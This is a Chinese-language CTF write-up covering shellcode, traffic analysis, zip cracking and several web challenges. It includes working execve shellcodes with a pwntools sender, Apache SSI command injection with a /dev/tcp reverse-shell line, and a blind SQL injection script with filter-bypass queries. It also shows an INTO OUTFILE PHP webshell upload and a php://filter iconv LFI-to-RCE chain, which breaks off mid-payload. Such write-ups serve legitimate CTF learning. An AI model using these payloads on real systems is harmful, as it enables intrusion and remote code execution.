0x00 前言
投稿被拒,扔博客备份一下😭
0x01 PWN
shellcode20
题目提示shellcode,直接上网开搜:https://blog.csdn.net/A951860555/article/details/114106118
有shellcode的汇总:
# 32位 短字节shellcode --> 21字节
\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
# 32位 纯ascii字符shellcode
PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA
# 32位 scanf可读取的shellcode
\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh
# 64位 scanf可读取的shellcode 22字节
\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05
# 64位 较短的shellcode 23字节
\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05
# 64位 纯ascii字符shellcode
Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t
然后写个交互都试着打打就行了。
# @File : shellcode.py
# @Author: v1nd
# @Date : 2022/10/16 2:11
from pwn import *
p = remote("52.83.62.28","10005")
p.send(b'123')
code2 = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"
p.send(code2)
p.send(b'\x90' * (123 - len(code2)))
p.sendline(b"ls")
p.interactive()
0x02 MISC
sniffer
给了个流量包,应该是流量分析
直接选择追踪http流,翻阅流量信息,关键词搜索到flag


easythings
题目给了个加密的压缩包,使用爆破工具直接爆破密码。
爆破出密码是:1234
给了很多歌txt文件,测试发现混着许多假flag,最终一个一个尝试出了真的。。


0x02 WEB
backdoor
开局给了网址,访问是一个phpinfo界面,没有什么有用的信息,直接dirmap开扫:
python dirmap.py -iF 1.txt -lcf发现存在项目源文件泄露:

是一个php的项目,文件太多啦。

因为题目提示backdoor麻,所以就拿着D盾对着这个项目扫描一哈,发现存在好几个后门,所以逐个进行查看。

然后在一个后门文件中,找到了有关于flag的字样。

time magic
又是开局phpinfo。
有文件上传点upload.php,但是能被php解析的后缀全部被ban了,尝试了很多种姿势,像%00截断,.htaccess等等都没有什么作用。
还好,最后找到了apache一种古老的利用方式,是Apache SSI 远程命令执行漏洞,是有关于.shtml后缀的漏洞。
利用条件和方式:
如果目标服务器开启了SSI与CGI支持,我们可以上传一个shtml文件,并利用<!--#exec cmd="id" -->语法执行任意命令。

<!--#exec cmd="ls /" -->

<!--#exec cmd="cat /b*" -->
# 或者直接反弹shell
<!--#exec cmd="bash -i >& /dev/tcp/10.222.23.99/7777 0>&1"-->

easysql
这个题目说实话令人感叹,本以为是一个sql盲注的题目,没想到最后把表和字段注入出来没有发现flag,最终是通过union联合注入进行写文件的操作,getshell之后在根目录发现了flag。。。
开局一个phpinfo,没啥思路,试了试index.html,发现有东西

经过一番测试,发现这个查询输入框,根本没啥作用,直接右键查看源代码,发现了好几个奇怪的js文件,直接JSFinder搜起,果然有东西,easyeasyeasy-sql.php:

接下来的时间就是大胆的尝试了,发现存在布尔盲注,而且替换了很多的关键词,例如select、union、into、database啥的,但是不是黑名单,直接置换为空,双写或者三写即可绕过o
最终写出的盲注脚本如下:
# @File : easysql.py
# @Author: v1nd
# @Date : 2022/10/15 12:36
import requests
import string
import time
att=string.digits+string.ascii_letters+'}{-$_.^, '
url='http://69.235.177.221:10015/easyeasyeasy-sql.php?fname='
# url='http://69.235.177.221:10013/easyeasyeasy-sql.php?fname='
# query='1"+or+if((ascii(substr((table version()),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select "flag_is_xxxxxxx seselectlect(group_concat(table_name))frfromom(information_schema.tables)where(table_schema=schema()))"),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select "seselectlect <?php eval($_POST[1]);?> IintintooNTO OUTFoutoutfilefileILE /var/www/html/a.php"),{},1))>{}),1,0);%23'
query='1"+or+if((ascii(substr((select "frofromm_base64"),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr(("IintintooNTO OUTFoutoutfilefileILE"),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select+user()),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select group_concat(id) from users),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select SCHEMA()),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select+group_concat(id)+from+users),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((group_concat(show+tables)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(table_name))frfromom(information_schema.tables)where(table_schema REGEXP "flag_is_xxxxxxx")),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(schema_name))frfromom(information_schema.schemata)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(column_name))frfromom(information_schema.columns)where(table_schema REGEXP "flag_is_xxxxxxx" and table_name regexp "message")),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(column_name))frfromom(information_schema.columns)where(table_schema REGEXP "flag_is_xxxxxxx" and table_name regexp "me%")),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(reg_date))frfromom(message)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(lastname))frfromom(message)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((seselectlect(group_concat(email))frfromom(message)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select(GROUP_CONCAT(TABLE_NAME))from(INFORMATION_SCHEMA.TABLES)WHERE TABLE_SCHEMA=SCHEMA()),{},1))>{}),1,0);%23'
# query='1"+or+if((ascii(substr((select(GROUP_CONCAT(COLUMN_NAME))from(INFORMATION_SCHEMA.COLUMNS)WHERE TABLE_SCHEMA like SCHEMA()),{},1))>{}),1,0);%23'
flag=''
for i in range(1,200):
left=33
right=127
while left<right:
mid=(left+right)>>1
req=url+query.format(i,mid)
# print(req)
r=requests.get(url=req)
# time.sleep(0.1)
# print(r.text)
if 'id: 1' in r.text:
left=mid+1
else:
right=mid
flag+=chr(left)
print(flag)
print(flag)
#10.1.44-MariaDB-0+deb9u1
#root@
#flag_is_xxxxxxx
#message
#id,firstname,lastname,email,reg_date
#2022-10-14!16:28:42,2022-10-14!16:28:42,2022-10-14!16:28:42
#1,2,3
#flag_is_xxxxxxx,information_schema,mysql,performance_schema
#wang,liu,chen
#qiangqiang,dongdong,fangfang
#admin@baidu.com,admin@google.com,admin@jd.com
#accounts,cond_instances,events_stages_current,events_stages_history,event
但是没用啊!flag在哪呢,注入出所有数据的我很迷茫。后来转念一想,既然是root用户,那应该大概率可以into outfile写文件吧,那就试试!
果然写文件可以,直接写一个一句话木马到当前web目录!,然后直接getshell了。
http://69.235.177.221:10013/easyeasyeasy-sql.php?fname=chen" uniuniuniononon selselectect frofromm_base64("PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%252B"),2,3,4 IintintooNTO OUTFoutoutfilefileILE "/var/www/html/1.php
justTry
这道题令人感叹,只能说自己的经验实在是不足,看到如此明显的文件包含特点都没有注意到,自己接触过了这么多次的LFI都没有做出来,实在是惭愧!
本道题的主要通过了文件上传来迷惑选手,我就是被迷惑了,一直在文件上传这方面做文章,实则是关于php的filter的base64宽松特性进行RCE,这个知识点也算是出过好几道题了,国赛决赛就有考这个知识点。
可以看看下面的文章学习一哈基于base64的宽松特性进行LFI-RCE:
hxp CTF 2021 - The End Of LFI?
利用工具:
PHP_INCLUDE_TO_SHELL_CHAR_DICT
题目一开始是给我们一个?method=home,然后可以文件上传?method=upload,一开始也是我没注意到这个method其实是一个文件包含传参的参数。。,一头栽倒在了文件上传上面。。
它还有个show的展示功能,?method=show
然后上传完文件可以进行查看:?method=show&imagekey=xxxxx
这里为什么文件上传无法突破呢,主要就是因为,不管你上传为什么文件,他最终的后缀都会拼接上.png,只能是一张图片,所以无法进行RCE。
?method=这个地方可以进行LFI,由于每次拼接都是带上.php后缀,所以进行LFI时,我们不需要带上php后缀,payload:
?method=php://filter/convert.base64-encode/resource=index
?method=php://filter/convert.base64-encode/resource=home
?method=php://filter/convert.base64-encode/resource=upload
?method=php://filter/convert.base64-encode/resource=show
?method=php://filter/convert.base64-encode/resource=common读取的源文件如下:
index.php
<?php
error_reporting(E_ALL);
define('FROM_INDEX', 1);
$method = empty($_GET['method']) ? 'home' : $_GET['method'];
if(!is_string($method) || preg_match('/select|inert|update|delete|\'|\/\*|\*|\.\.\/|UNION|into|load_file|outfile|zip/', $method))
die('I hate hackers!');
ob_start('ob_gzhandler');
function page_tmethod($method) {
?><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Just Try</title>
</head>
<body>
<div id="header">
<center><a href="?method=home" class="logo"><img src="images/logo.jpg" alt=""></a></center>
</div>
<div id="body">
<?php
}
function fatal($msg) {
?><div class="article" align=center>
<h2>Oops</h2>
<p><?=$msg;?></p>
</div><?php
exit(1);
}
page_tmethod($method);
if(!(include $method . '.php'))
fatal('No such page here');
?>
home.php
<?php
include 'common.php';
?>
<head>
<meta http-equiv="Content-Language" content="zh-cn">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Just Try</title>
<style>
body{
background-color:#FFFFFF;
}
</style>
</head>
<center>
<div class="article">
<h2>Welcome to the CTF</h2>
<h3>
Please upload your favorite PNG files <a href="?method=upload">Here</a>
</h3>
</div>
</center>upload.php
<?php
include 'common.php';
if(isset($_POST['submit']) && isset($_FILES['image'])) {
$fn = $_FILES['image']['tmp_name'];
$ft = $_FILES['image']['type'];
if(!is_uploaded_file($fn)) {
fatal('uploaded file corrupted');
}
$array = array('image/png');
if(!in_array($ft,$array)){
fatal("Sorry, only PNG files are allowed.");
}
$imagekey = create_image_key();
move_uploaded_file($fn, "uploads/$imagekey.png");
header("Location: ?method=show&imagekey=$imagekey");
} else {
?>
<center>
<div class="article">
<h2>Upload your favorite PNG file</h2>
<form enctype="multipart/form-data" action="?method=upload" method="POST">
<label for="image">Image file (max <?=MAX_IM_SIZE;?>x<?=MAX_IM_SIZE;?>): </label>
<input type="file" id="image" name="image" />
<br />
<input type="submit" name="submit" value="Upload" />
</form>
</div>
</center>
<?php
}
?>
show.php
<?php
include 'common.php';
if(empty($_GET['imagekey'])) {
header('Location: ?method=home');
exit();
}
$imagekey = $_GET['imagekey'];
//$im = load_image($imagekey);
//$w = imagesx($im);
//$h = imagesy($im);
//if($w > MAX_IM_SIZE || $h > MAX_IM_SIZE)
// fatal("Invalid image dimensions.");
?>
<center>
<div class="article">
<h2></h2>
<p><img src="uploads/<?=$imagekey;?>.png" />
<div>
<a href="uploads/<?=$imagekey;?>.png">View your saved image</a>
</div>
</div>
</center>
common.php
<?php
if(!defined('FROM_INDEX')) die();
define('MAX_IM_SIZE', 100);
function create_image_key() {
return sha1($_SERVER['REMOTE_ADDR'] . $_SERVER['HTTP_USER_AGENT'] . time() . mt_rand());
}
function load_image($imagekey) {
if(1 !== preg_match('/[0-9a-f]{40}/', $imagekey)) {
echo("<div align=center> <h3>Invalid image key. </h3></div>");
}
$im = imagecreatefrompng("uploads/{$imagekey}.png");
if(!$im) {
echo ("<div align=center> <h3> Uploaded Successfully. </h3></div>");
}
return $im;
}
stream_wrapper_unregister ("zip");
?>

由于后面每次都会拼接上.php的后缀,所以这里不能直接读取到除了.php后缀的文件,因此考虑基于base64宽松特性的LFI-RCE,将例子里面的/etc/passwd改成任意一个存在的php文件即可,例如home,payload如下:
?method=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.i